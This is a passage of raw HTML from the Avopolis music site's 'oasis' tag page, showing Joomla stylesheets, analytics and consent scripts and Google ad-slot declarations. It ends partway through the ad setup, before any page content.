

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avopolis.gr/component/tags/tag/oasis?start=20
body_size: 17217
content:
<!DOCTYPE html>
<html class="com_tags view-tag layout- j4 page-home" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<meta charset="utf-8">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta name="description" content="Gk Spotlight is a modern Joomla template for news and category, supports multi-media: Article, Image gallery and video, and 6 unique article layouts - Results from #20">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Avopolis Music Network - Results from #20</title>
	<link href="/component/tags/tag/oasis?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="Avopolis Music Network">
	<link href="/component/tags/tag/oasis?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Avopolis Music Network">
	<link href="https://www.avopolis.gr/templates/gk_spotlight/images/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
	<link href="https://www.avopolis.gr/j-pages/smart-search?format=opensearch" rel="search" title="OpenSearch Avopolis Music Network" type="application/opensearchdescription+xml">
<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.5" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/media/plg_content_osembed/css/osembed.css?e63ff340ce0a43fd3c4f514f53f0ce75" rel="stylesheet" />
	<link href="/media/com_rstbox/css/engagebox.css?1b4510829e1a085ae08b019eb25f8a9a" rel="stylesheet" />
	<link href="/templates/gk_spotlight/css/override.css?v1.1" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/fontawesome5/css/all.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/normalize.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/system/system.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.theme.default.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/template.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/legacy.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@300;400;500;600;700;800&amp;display=swap" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/NewYork/css/NewYork.css" rel="stylesheet" />
	<link href="/modules/mod_eb_events/css/style.css?4.6.1" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/style.min.css?4.6.1" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/themes/default.css?4.6.1" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/custom.css?1748443750" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/eventgrid.min.css?4.6.1" rel="stylesheet" />
	<style>.eb-10 {
                --animation_duration: 300ms;

            }
        </style>
	<style>
		.eb-10 .eb-close {
			visibility: hidden;
		}

		.eb-10.eb-visible .eb-close {
			animation: 4500ms ebFadeIn;
			animation-fill-mode: forwards;
		}
	
		.eb-10 .eb-close:hover {
			color: rgba(128, 124, 124, 1) !important;
		}	
	</style>
	<style>
                .childcontent { padding: 16px; }
                .childcontent .gkcol { width: 200px; }
            </style>
	<style> @media (min-width: 1400px){
.gkBoxmusic .article-category.layout-default .item {
    width: 100%; } 

.gkBoxmusic .article-category .item{
     border-right: 0;}

.gkBoxmusic .item {
padding: 5px;}
}
.eb-event-price.btn.btn-primary{
	display:none;}
.article-category.layout-left .item:first-child{
height:auto!important;}

.article-category.layout-left{
padding-bottom:0;}

.btn.btn-sm.fbfirstcomment, .btn.btn-sm.postnow, .btn.btn-sm.igstoryvideo, .btn.btn-sm.igstoryphoto, .btn.btn-sm.photolink, .btn.btn-sm.fbphotopost, .btn.btn-sm.fbvideo, .btn.btn-sm.fbexclude, .btn.btn-sm.igphotopost, .btn.btn-sm.igvideo, .btn.btn-sm.igcarousel {
	display: none;}

.btn.btn-sm.btn-info.fbfirstcomment, .btn.btn-sm.btn-info.photolink, .btn.btn-sm.btn-info.postnow, .btn.btn-sm.btn-info.igstoryvideo, .btn.btn-sm.btn-info.igstoryphoto, .btn.btn-sm.btn-info.fbphotopost, .btn.btn-sm.btn-info.fbvideo, .btn.btn-sm.btn-info.fbexclude, .btn.btn-sm.btn-info.igphotopost, .btn.btn-sm.btn-info.igvideo, .btn.btn-sm.btn-info.igcarousel, .list-inline-item.tag-4984.tag-list1 {
display:none;}
.list-inline-item.tag-5344.tag-list3, .list-inline-item.tag-5340.tag-list2, .list-inline-item.tag-5340.tag-list1, .list-inline-item.tag-5344.tag-list2, .list-inline-item.tag-5340.tag-list0, .list-inline-item.tag-5344.tag-list1, .list-inline-item.tag-4984.tag-list2, .list-inline-item.tag-4984.tag-list1, .list-inline-item.tag-4984.tag-list0, .list-inline-item.tag-4984.tag-list3, .list-inline-item.tag-4982.tag-list0,  .list-inline-item.tag-4982.tag-list1,  .list-inline-item.tag-4982.tag-list2,  .list-inline-item.tag-4982.tag-list3 { display:none!important; }</style>
	<style>html, body,  { font-family: Verdana, Geneva, sans-serif; }
</style>
	<style>h1, h2, h3, h4, h5, h6, { font-family: Noto Serif; }
</style>
	<style>.gkLogo.text { font-family: NewYork, Arial, sans-serif; }
</style>
	<style>.article-meta,
 { font-family: AstyCFStd, Arial, sans-serif; }
</style>
	<style>@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}</style>
	<style>@media screen and (max-width: 1040px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 820px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 540px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 880px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 800px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 500px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 240px; }
	    }
</style>
	<style>#gkSidebar { width: 30%; }
</style>
	<style>#gkContent { width: 70%; }
</style>
	<style>#gkContentWrap { width: 100%; }
</style>
	<style>#menu1827 > div,
#menu1827 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1834 > div,
#menu1834 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1837 > div,
#menu1837 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1843 > div,
#menu1843 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1840 > div,
#menu1840 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu2155 > div,
#menu2155 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1851 > div,
#menu1851 > div > .childcontent-inner { width: 200px; }
</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","JLIB_JS_AJAX_ERROR_OTHER":"\u03a0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03b7\u03ba\u03b5 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON: \u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u03c2 HTTP %s.","JLIB_JS_AJAX_ERROR_PARSE":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03c4\u03c9\u03bd \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1","MESSAGE":"\u039c\u03ae\u03bd\u03c5\u03bc\u03b1","NOTICE":"\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7","WARNING":"\u03a0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03c3\u03b7\u03c3\u03b7","JCLOSE":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","JOK":"\u039fK","JOPEN":"\u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03cc"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/www.avopolis.gr\/","base":"","baseFull":"https:\/\/www.avopolis.gr\/"},"csrf.token":"da7ab7f477e5c09b559aaf0d147fc0b0"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18"></script>
	<script src="/media/com_tags/js/tag-default-es5.min.js?4d40a071d6672febde9190f361c8adecc94917d8" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer></script>
	<script src="/media/com_finder/js/finder-es5.min.js?14e4c7fdce4ca11c6d12b74bad128529a294b183" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer></script>
	<script src="/media/com_tags/js/tag-default.min.js?4efda122de260213f85aceee619bfc3ea5b4a0aa" type="module"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.5" defer></script>
	<script src="/media/com_finder/js/finder.min.js?c8b55661ed62db937b8d6856090adf9258c4a0fc" type="module"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="/media/plg_content_osembed/js/osembed.min.js?e63ff340ce0a43fd3c4f514f53f0ce75"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.js?1b4510829e1a085ae08b019eb25f8a9a"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.ui.js?1b4510829e1a085ae08b019eb25f8a9a"></script>
	<script src="/media/com_rstbox/js/engagebox.js?1b4510829e1a085ae08b019eb25f8a9a"></script>
	<script src="//use.edgefonts.net/AstyCFStd.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/gk.scripts.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/scrollreveal.js"></script>
	<script>
$GK_TMPL_URL = "https://www.avopolis.gr/templates/gk_spotlight";
</script>
	<script>
$GK_URL = "https://www.avopolis.gr/";
</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Platform-Music" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis-Cinema-Seires" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="AVOPOLIS" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis General" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main2" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main3" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main4" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis " />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Instagram Posts" />
	<link rel="apple-touch-icon" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">
	<!-- Start: Google Structured Data -->
			
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "@id": "https://www.avopolis.gr/component/tags/tag/oasis#organization",
    "name": "Avopolis.gr",
    "alternateName": "Avopolis Music Network",
    "description": "Avopolis Music Network",
    "url": "https://www.avopolis.gr",
    "logo": "https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg",
    "address": {
        "@type": "PostalAddress",
        "addressCountry": "GR"
    },
    "sameAs": [
        "https://www.facebook.com/avopolis",
        "https://x.com/avopolis",
        "https://www.instagram.com/avopolis/"
    ]
}
</script>
			<!-- End: Google Structured Data -->

	<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/respond.js"></script>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/selectivizr.js"></script>
<script type="text/javascript" src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.2.2/Chart.min.js"></script> -->	 </head>
<body
	 class=" no-mainbodyTop" 	

			 data-tablet-width="1040" data-mobile-width="640"
	id="gkTemplateTop">
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-7JD4GSZ8VW"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7JD4GSZ8VW');</script>	
	<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '280507965686636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=280507965686636&ev=PageView&noscript=1"
/></noscript>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script src="https://jsc.mgid.com/site/1067169.js" async></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = 'avopolis.gr';
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'tTQ0vgSkx3k7h', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5119526941823529"
     crossorigin="anonymous"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="//pahtag.tech/c/avopolis.js"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="https://cdn.mediaownerscloud.com/sites/avopolisgr-68gzi/tags/pamoc_loader"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- Start GPT Tag -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var gptadslots = [];
  var googletag = googletag || {cmd:[]};
</script>
<script>
googletag.cmd.push(function() {
    //Adslot 1 declaration
googletag.defineSlot('/1777312/Avopolis_Home_300_1', [[300, 250], [300, 600]], 'div-gpt-ad-1699445595327-0').addService(googletag.pubads());
    //Adslot 2 declaration
googletag.defineSlot('/1777312/Avopolis_Home_300_2', [[300, 250], [300, 600]], 'div-gpt-ad-1699445930288-1').addService(googletag.pubads());
    //Adslot 3 declaration
googletag.defineSlot('/1777312/Avopolis_Home_300_Sticky', [[300, 250], [300, 600]], 'div-gpt-ad-1699446019760-2').addService(googletag.pubads());
    //Adslot 4 declaration
googletag.defineSlot('/1777312/Avopolis_Home_Prestitial', [1, 1], 'div-gpt-ad-1699446110917-3').addService(googletag.pubads());
    //Adslot 5 declaration
googletag.defineSlot('/1777312/Avopolis_Home_TD1', [1, 1], 'div-gpt-ad-1699446214051-4').addService(googletag.pubads());
    //Adslot 6 declaration
googletag.defineSlot('/1777312/Avopolis_Home_TD2', [1, 1], 'div-gpt-ad-1699446276813-5').addService(googletag.pubads());
    //Adslot 7 declaration
googletag.defineSlot('/1777312/Avopolis_Home_TD3', [1, 1], 'div-gpt-ad-1699446343500-6').addService(googletag.pubads());
    //Adslot 8 declaration
googletag.defineSlot('/1777312/Avopolis_Home_1x1_1', [1, 1], 'div-gpt-ad-1699446415247-7').addService(googletag.pubads());
    //Adslot 9 declaration
googletag.defineSlot('/1777312/Avopolis_Home_1x1_2', [1, 1], 'div-gpt-ad-1699446485340-8').addService(googletag.pubads());
    //Adslot 10 declaration
googletag.defineSlot('/1777312/Avopolis_Home_1x1_3', [1, 1], 'div-gpt-ad-1699446526834-9').addService(googletag.pubads());
    //Adslot 11 declaration
googletag.defineSlot('/1777312/Avopolis_Home_1x1_4', [1, 1], 'div-gpt-ad-1699446603932-10').addService(googletag.pubads());
   //Adslot 12 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_300x250', [300, 250], 'div-gpt-ad-1699523519909-17').addService(googletag.pubads());
  //Adslot 13 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_300x600', [300, 600], 'div-gpt-ad-1699523828857-18').addService(googletag.pubads());
  //Adslot 14 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_Inarticlevideo', [1, 1], 'div-gpt-ad-1699523871868-19').addService(googletag.pubads());
  //Adslot 15 declaration
googletag.defineSlot('/1777312/Avopolis_Home_300_3', [[300, 600], [300, 250]], 'div-gpt-ad-1701168994648-20').addService(googletag.pubads());
//Adslot 16 decoration
googletag.defineSlot('/1777312/Avopolis_Extra_Content_1', [1, 1], 'div-gpt-ad-1701176796049-21').addService(googletag.pubads());
//Adslot 17 decoration
googletag.defineSlot('/1777312/Avopolis_Extra_Content_2', [1, 1], 'div-gpt-ad-1701176935990-22').addService(googletag.pubads());
//Adslot 18 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_3', [1, 1], 'div-gpt-ad-1701177062418-23').addService(googletag.pubads());
//Adslot 19 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_4', [1, 1], 'div-gpt-ad-1701177152392-24').addService(googletag.pubads());
//Adslot 20 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_5', [1, 1], 'div-gpt-ad-1701177190498-25').addService(googletag.pubads());
//Adslot 21 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_6', [1, 1], 'div-gpt-ad-1701177232793-26').addService(googletag.pubads());
//Adslot 28 decoration
googletag.defineSlot('/1777312/Avopolis_Clever_Core', [1, 1], 'div-gpt-ad-1705929614280-27').addService(googletag.pubads());
//Adslot 29 decoration
